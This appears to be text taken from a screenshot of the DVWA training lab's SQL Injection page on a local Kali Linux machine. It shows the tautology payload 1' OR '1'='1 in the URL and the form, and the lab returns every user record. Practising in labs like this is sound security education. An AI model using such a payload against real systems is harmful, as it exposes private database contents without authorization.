 1 2 3 4
16:51
Vulnerability: SQL Injectio
Not Secure http://192.168.56.107/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/